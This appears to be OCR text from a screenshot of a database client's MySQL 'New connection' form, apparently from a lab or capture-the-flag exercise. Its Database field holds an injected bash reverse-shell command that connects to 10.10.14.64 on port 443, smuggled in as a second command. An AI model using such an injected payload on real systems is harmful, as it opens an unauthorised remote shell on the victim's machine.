 New connection
Connection name
testing
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
-c "bash -i >& /dev/tcp/10.10.14.64/443 0>&1")
Database Username
Database Password
Use SSL
Database Certificate Path
connect ECONNREFUSED 127.0.0.1:3306
Save
Test